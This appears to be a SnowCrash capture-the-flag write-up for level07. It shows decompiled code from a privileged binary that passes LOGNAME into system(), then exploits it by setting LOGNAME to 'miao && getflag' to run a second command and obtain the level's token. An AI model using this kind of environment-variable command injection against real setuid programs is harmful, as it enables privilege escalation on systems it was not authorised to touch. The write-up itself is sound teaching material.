 Upon accessing the level07 user’s home directory, our attention was immediately drawn to an execut-
able. To glean insights into its inner workings, we opted again for Ghidra.
int main(int argc, char **argv, char **envp)
{
    char *logname;
    int sysRes;
    char *cmd;
    __gid_t egid;
    __uid_t euid;

    egid = getegid();
    euid = geteuid();
    setresgid(egid, egid, egid);
    setresuid(euid, euid, euid);

    cmd = NULL;
    logname = getenv(“LOGNAME”);
    asprintf(&cmd, “/bin/echo %s “, logname);

    sysRes = system(cmd);
    return sysRes;
}
Upon scrutinizing the decompiled code, it became evident that the program retrieves the value of the
LOGNAME environment variable, and then appends it to the /bin/echo command. The concatenated
command is then executed using the system function.
The vulnerability lies in the unchecked usage of the LOGNAME variable content within the system call.
We crafted an environment variable LOGNAME containing a compound command. Our objective was to
invoke the getflag command subsequent to an echo of a harmless string
level07@SnowCrash:~$ export LOGNAME=”miao && getflag”

level07@SnowCrash:~$ ./level07
miao
Check flag.Here is your token : fiumuikeil55xe9cu4dood66h

level07@SnowCrash:~$ su level08
Password: fiumuikeil55xe9cu4dood66h

level08@SnowCrash:~$